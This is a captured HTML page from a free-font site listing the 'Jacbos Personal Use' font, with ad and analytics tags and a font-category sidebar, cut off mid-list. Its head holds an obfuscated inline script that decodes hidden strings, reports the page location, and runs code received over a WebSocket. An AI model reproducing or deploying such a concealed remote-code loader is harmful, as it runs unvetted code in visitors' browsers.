

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/Jacbos-Personal-Use.font
body_size: 14836
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>Jacbos Personal Use Font - FFonts.net</title>
  <meta name="description" content="Jacbos Personal Use fontul conține 79 glife frumos proiectate. ✔️ Personalizați propria previzualizare pe FFonts.net pentru a vă asigura că este cea potrivită pentru designurile dvs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Jacbos Personal Use Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Jacbos-Personal-Use.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jacbos-Personal-Use.webp" /> 
<meta property="og:site_name" content="Jacbos Personal Use Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ro.ffonts.net/Jacbos-Personal-Use.font" />
<link rel="alternate" href="https://www.ffonts.net/Jacbos-Personal-Use.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Jacbos-Personal-Use.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Jacbos-Personal-Use.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Jacbos-Personal-Use.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Jacbos-Personal-Use.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Jacbos-Personal-Use.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Jacbos-Personal-Use.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Jacbos-Personal-Use.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Jacbos-Personal-Use.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Jacbos-Personal-Use.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Jacbos-Personal-Use.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Jacbos-Personal-Use.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Distorsionate erodate","item":"https://www.ffonts.net/Distorted-Eroded.html"},{"@type":"ListItem","position":3,"name":"Jacbos Personal Use Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a 